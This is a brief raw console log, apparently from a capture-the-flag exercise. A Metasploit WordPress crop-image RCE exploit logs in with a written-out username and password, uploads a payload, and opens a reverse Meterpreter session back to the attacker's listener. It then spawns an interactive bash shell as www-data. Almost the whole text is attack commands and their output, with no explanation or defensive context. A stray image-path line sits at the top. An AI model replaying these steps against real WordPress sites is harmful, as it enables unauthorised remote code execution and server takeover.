 Music
msf6 exploit(multi/http/wp_crop_rce) > exploit
user.txt
[*] Started reverse TCP handler on 10.9.168.4:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (39927 bytes) to 10.10.243.136
[*] Meterpreter session 1 opened (10.9.168.4:4444 -> 10.10.243.136:60352) at 2024-01-14 15:44:44 +0100
[*] Attempting to clean up files...
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > execute -f /bin/bash -i -a "-i"
Process 1596 created.
Channel 1 created.
bash: cannot set terminal process group (960): Inappropriate ioctl for device
bash: no job control in this shell
www-data@blog:/var/www/wordpress$ ls